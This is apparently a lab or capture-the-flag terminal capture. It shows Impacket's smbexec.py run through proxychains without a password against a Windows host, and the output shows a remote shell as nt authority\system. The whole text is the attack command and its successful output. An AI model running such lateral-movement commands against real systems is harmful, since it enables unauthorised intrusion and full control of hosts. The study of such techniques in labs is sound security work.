 ┌──(emhyr㉿kali)-[~/impacket/examples]
└─$ proxychains python3 smbexec.py -no-pass redania/vizimir@10.10.10.55
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-39-g918855d
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.55:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
NOVIGRAD
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>